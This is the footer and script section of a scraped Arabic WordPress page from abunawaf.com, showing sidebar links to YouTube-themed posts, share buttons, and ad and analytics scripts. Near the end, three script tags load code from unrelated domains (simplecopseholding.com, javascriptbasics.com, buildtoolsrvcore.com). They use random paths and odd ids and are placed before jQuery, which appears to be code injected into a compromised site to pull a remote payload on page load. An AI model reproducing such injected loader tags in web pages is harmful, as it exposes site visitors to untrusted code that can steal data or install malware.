		<h3 class="post-title"><a href="https://abunawaf.com/031220-%d8%a3%d8%b9%d9%84%d9%89-10-%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d8%a3%d8%ac%d8%b1%d9%8b%d8%a7-%d8%b9%d9%84%d9%89-%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8-%d9%84%d8%b9%d8%a7%d9%85-2020/">أعلى 10 أطفال أجرًا على يوتيوب لعام 2020</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">08/12/2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أغرب 10 قنوات يوتيوب ذات محتوى غامض!" href="https://abunawaf.com/310820-%d8%a3%d8%ba%d8%b1%d8%a8-10-%d9%82%d9%86%d9%88%d8%a7%d8%aa-%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8-%d8%b0%d8%a7%d8%aa-%d9%85%d8%ad%d8%aa%d9%88%d9%89-%d8%ba%d8%a7%d9%85%d8%b6/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2020/08/Weirdest-YouTube-Channels-.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="أغرب قنوات يوتيوب" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/310820-%d8%a3%d8%ba%d8%b1%d8%a8-10-%d9%82%d9%86%d9%88%d8%a7%d8%aa-%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8-%d8%b0%d8%a7%d8%aa-%d9%85%d8%ad%d8%aa%d9%88%d9%89-%d8%ba%d8%a7%d9%85%d8%b6/">أغرب 10 قنوات يوتيوب ذات محتوى غامض!</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">03/09/2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أفضل قنوات اليوتيوب لتعليم صنع الأشياء DIY" href="https://abunawaf.com/10620-%d8%a3%d9%81%d8%b6%d9%84-%d9%82%d9%86%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8-%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b5%d9%86%d8%b9-%d8%a7%d9%84%d8%a3%d8%b4%d9%8a%d8%a7%d8%a1-diy/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2020/06/DIY-youtube-channel.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="قنوات يوتيوب تعليم DIY" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/10620-%d8%a3%d9%81%d8%b6%d9%84-%d9%82%d9%86%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8-%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b5%d9%86%d8%b9-%d8%a7%d9%84%d8%a3%d8%b4%d9%8a%d8%a7%d8%a1-diy/">أفضل قنوات اليوتيوب لتعليم صنع الأشياء DIY</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">13/06/2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أفضل 9 محركات بحث الفيديو على الإنترنت" href="https://abunawaf.com/090520-%d8%a3%d9%81%d8%b6%d9%84-9-%d9%85%d8%ad%d8%b1%d9%83%d8%a7%d8%aa-%d8%a8%d8%ad%d8%ab-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a5%d9%86%d8%aa%d8%b1%d9%86%d8%aa/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2020/05/video-search-engines.png?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="محركات بحث الفيديو" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/090520-%d8%a3%d9%81%d8%b6%d9%84-9-%d9%85%d8%ad%d8%b1%d9%83%d8%a7%d8%aa-%d8%a8%d8%ad%d8%ab-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a5%d9%86%d8%aa%d8%b1%d9%86%d8%aa/">أفضل 9 محركات بحث الفيديو على الإنترنت</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">09/05/2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أفضل مواقع الفيديو البديلة عن يوتيوب" href="https://abunawaf.com/080420-%d8%a3%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%a7%d9%84%d8%a8%d8%af%d9%8a%d9%84%d8%a9-%d8%b9%d9%86-%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2020/04/Video-Sites.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="مواقع الفيديو" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/080420-%d8%a3%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%a7%d9%84%d8%a8%d8%af%d9%8a%d9%84%d8%a9-%d8%b9%d9%86-%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8/">أفضل مواقع الفيديو البديلة عن يوتيوب</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">12/04/2020</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">جميع الحقوق محفوظة لدى شبكة أبو نواف - 2025 </div><div class="footer-menu"><ul id="menu-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d9%88%d8%aa%d8%b1" class="menu"><li id="menu-item-70390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70390"><a title="شروط وقوانين المشاركة في الشبكة" href="https://abunawaf.com/%d8%b4%d8%b1%d9%88%d8%b7-%d9%88%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d9%87-%d9%81%d9%8a-%d8%a7%d9%84%d8%b4%d8%a8%d9%83%d8%a9/">شروط وقوانين المشاركة في الشبكة</a></li>
<li id="menu-item-70391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70391"><a href="https://abunawaf.com/%d8%b3%d9%8a%d8%a7%d8%b3%d9%80%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسـة الخصوصية</a></li>
<li id="menu-item-70392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70392"><a href="https://abunawaf.com/%d8%a5%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85/">اتفاقية الإستخدام</a></li>
<li id="menu-item-70394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70394"><a href="https://abunawaf.com/%d8%a3%d8%b9%d9%84%d9%86-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
<li id="menu-item-535592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535592"><a href="https://abunawaf.com/contact-us/">اتصل بنا</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/AbuNawafNet"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/AbuNawafNet"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/AbuNawafNet/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.snapchat.com/add/abunawafnet"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/AbuNawafNet"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://abunawaf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://wp.me/p7UGLA-1TIe" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%83%D9%84%D9%85%D8%A7%D8%AA%20%D8%A5%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A%D8%A9%20%D8%AF%D8%A7%D8%B1%D8%AC%D8%A9%D8%8C%20%D9%88%D9%84%D9%83%D9%86%20%D9%84%D9%87%D8%A7%20%D9%85%D8%B9%D8%A7%D9%86%D9%8A%20%D9%85%D8%AE%D8%AA%D9%84%D9%81%D8%A9%20%D9%81%D9%8A%20%D8%A8%D8%B1%D9%8A%D8%B7%D8%A7%D9%86%D9%8A%D8%A7%20%D9%88%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7&#038;url=https://wp.me/p7UGLA-1TIe&#038;via=AbuNawafNet" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=AbuNawafNet">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://wp.me/p7UGLA-1TIe&redirect_uri=https://wp.me/p7UGLA-1TIe" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://wp.me/p7UGLA-1TIe&#038;redirect_uri=https://wp.me/p7UGLA-1TIe" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%83%D9%84%D9%85%D8%A7%D8%AA%20%D8%A5%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A%D8%A9%20%D8%AF%D8%A7%D8%B1%D8%AC%D8%A9%D8%8C%20%D9%88%D9%84%D9%83%D9%86%20%D9%84%D9%87%D8%A7%20%D9%85%D8%B9%D8%A7%D9%86%D9%8A%20%D9%85%D8%AE%D8%AA%D9%84%D9%81%D8%A9%20%D9%81%D9%8A%20%D8%A8%D8%B1%D9%8A%D8%B7%D8%A7%D9%86%D9%8A%D8%A7%20%D9%88%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7%20https://wp.me/p7UGLA-1TIe" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://wp.me/p7UGLA-1TIe&text=%D9%83%D9%84%D9%85%D8%A7%D8%AA%20%D8%A5%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A%D8%A9%20%D8%AF%D8%A7%D8%B1%D8%AC%D8%A9%D8%8C%20%D9%88%D9%84%D9%83%D9%86%20%D9%84%D9%87%D8%A7%20%D9%85%D8%B9%D8%A7%D9%86%D9%8A%20%D9%85%D8%AE%D8%AA%D9%84%D9%81%D8%A9%20%D9%81%D9%8A%20%D8%A8%D8%B1%D9%8A%D8%B7%D8%A7%D9%86%D9%8A%D8%A7%20%D9%88%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		
		<!-- /1030640/desktop1x1 -->
<!-- div id='div-gpt-ad-1572437825411-0' style='width: 1px; height: 1px;'>
  <script data-jetpack-boost="ignore">
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1572437825411-0'); });
  </script>
</div -->





<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://abunawaf.com/050916-%D9%83%D9%84%D9%85%D8%A7%D8%AA-%D8%A5%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A%D8%A9-%D8%AF%D8%A7%D8%B1%D8%AC%D8%A9%D8%8C-%D9%88%D9%84%D9%83%D9%86-%D9%84%D9%87%D8%A7-%D9%85%D8%B9%D8%A7%D9%86%D9%8A-%D9%85%D8%AE%D8%AA%D9%84%D9%81%D8%A9-%D9%81%D9%8A-%D8%A8%D8%B1%D9%8A%D8%B7%D8%A7%D9%86%D9%8A%D8%A7-%D9%88%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7/amp/">
				Go to mobile version			</a>
		</div>

				















<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/abunawaf.com\/050916-%D9%83%D9%84%D9%85%D8%A7%D8%AA-%D8%A5%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A%D8%A9-%D8%AF%D8%A7%D8%B1%D8%AC%D8%A9%D8%8C-%D9%88%D9%84%D9%83%D9%86-%D9%84%D9%87%D8%A7-%D9%85%D8%B9%D8%A7%D9%86%D9%8A-%D9%85%D8%AE%D8%AA%D9%84%D9%81%D8%A9-%D9%81%D9%8A-%D8%A8%D8%B1%D9%8A%D8%B7%D8%A7%D9%86%D9%8A%D8%A7-%D9%88%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script><script type="text/javascript">try{if("undefined"!=typeof localStorage){var tieSkin=localStorage.getItem("tie-skin"),html=document.getElementsByTagName("html")[0].classList,htmlSkin="light";if(html.contains("dark-skin")&&(htmlSkin="dark"),null!=tieSkin&&tieSkin!=htmlSkin){html.add("tie-skin-inverted");var tieSkinInverted=!0}"dark"==tieSkin?html.add("dark-skin"):"light"==tieSkin&&html.remove("dark-skin")}}catch(t){console.log(t)}</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/abunawaf.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=62bc809e76ce5f2f1e39f785ff5aa615"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script><script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script><script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=G-SWHBGCPRBT"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SWHBGCPRBT');
</script><script async src="//agorahtag.tech/c/abunawaf.com.js"></script><script async src="//domslc.com/c/abunawaf.com.js"></script><script src="//abunawaf.com/jwplayer/jwplayer.js"></script><script>jwplayer.key="0JDK8scolRx58zpH10eZYA7z0sAqnwhuBMS2Q7IY6Tc=";</script><script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script><script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script><script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineOutOfPageSlot('/1030640/Abunawaf-MobileOverlay', 'div-gpt-ad-1568274013447-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
  /*window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1030640/desktop1x1', [1, 1], 'div-gpt-ad-1572437825411-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });*/
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1030640/Abunawaf-Right-120x600', [120, 600], 'div-gpt-ad-1574067372134-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1030640/Abunawaf-Left-120x600', [120, 600], 'div-gpt-ad-1574067495941-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
 window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1030640/ROS_728x90', [728, 90], 'div-gpt-ad-1574336370110-0').addService(googletag.pubads());
    googletag.enableServices();
  });
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1030640/Abunawaf-ROS-970x250', [970, 250], 'div-gpt-ad-1573641328946-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });  
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1030640/Abunawaf-HP-970x250', [970, 250], 'div-gpt-ad-1573641191265-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><script>
    ! function() {
      window.googletag = window.googletag || {};
      window.googletag.cmd = window.googletag.cmd || [];
      var targetingKey = 'lotame';
      var lotameClientId = '13359';
      var audLocalStorageKey = 'lotame_' + lotameClientId + '_auds';

      // Immediately get audiences from local storage and get them loaded
      try {
        var storedAuds = window.localStorage.getItem(audLocalStorageKey) || '';

        if (storedAuds) {
          googletag.cmd.push(function() {
            window.googletag.pubads().setTargeting(targetingKey, storedAuds.split(','));
          });
        }
      } catch(e) {
      } 

      // Callback when targeting audience is ready to push latest audience data
      var audienceReadyCallback = function (profile) {

        // Get audiences as an array
        var lotameAudiences = profile.getAudiences() || [];

        // Set the new target audiences for call to Google
        googletag.cmd.push(function() {
          window.googletag.pubads().setTargeting(targetingKey, lotameAudiences);
        });  
      };

      // Lotame Config
      var lotameTagInput = {
        data: {},
        config: {
          clientId: Number(lotameClientId),
          audienceLocalStorage: audLocalStorageKey,
          onProfileReady: audienceReadyCallback
        }
      };

      // Lotame initialization
      var lotameConfig = lotameTagInput.config || {};
      var namespace = window['lotame_' + lotameConfig.clientId] = {};
      namespace.config = lotameConfig;
      namespace.data = lotameTagInput.data || {};
      namespace.cmd = namespace.cmd || [];
    }();
  </script><script async src="https://tags.crwdcntrl.net/lt/c/13359/lt.min.js"></script><script async src=https://securepubads.g.doubleclick.net/tag/js/gpt.js></script><script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1030640/ROS_728x90', [728, 90], 'div-gpt-ad-1618748320621-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
	  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1030640/Abunawaf-300x250-HP-Middle', [300, 250], 'div-gpt-ad-1618748424212-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
	  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1030640/Abunawaf-300x250-UnderArticle-2', [300, 250], 'div-gpt-ad-1618748543530-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
	window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1030640/UnderArticle-300x250', [300, 250], 'div-gpt-ad-1618748493746-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><script>
   googletag.cmd.push(function() { googletag.display('div-gpt-ad-1618748320621-0'); });
</script><script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script><script>
  googletag.cmd.push(function() { googletag.display('div-gpt-ad-1618748543530-0'); });
</script><script>
  googletag.cmd.push(function() { googletag.display('div-gpt-ad-1618748493746-0'); });
</script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script><script type="text/javascript">
			if( 'loading' in HTMLImageElement.prototype) {
				document.querySelectorAll('[data-src]').forEach( function(img){
					img.src = img.dataset.src;
					img.removeAttribute('data-src');
				});
			}
